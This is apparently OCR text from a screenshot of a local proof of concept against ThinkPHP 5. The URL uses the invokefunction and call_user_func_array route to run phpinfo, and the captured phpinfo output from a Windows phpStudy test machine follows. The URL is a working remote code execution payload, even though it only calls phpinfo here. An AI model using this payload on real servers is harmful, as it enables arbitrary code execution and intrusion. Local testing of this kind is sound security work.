 127.0.0.1/think5/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 来薅羊毛 开发文档 数据算法 待写文章 Google Google 翻
PHP Version 7.0.12
System Windows NT DESKTOP-BH9VGFB 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14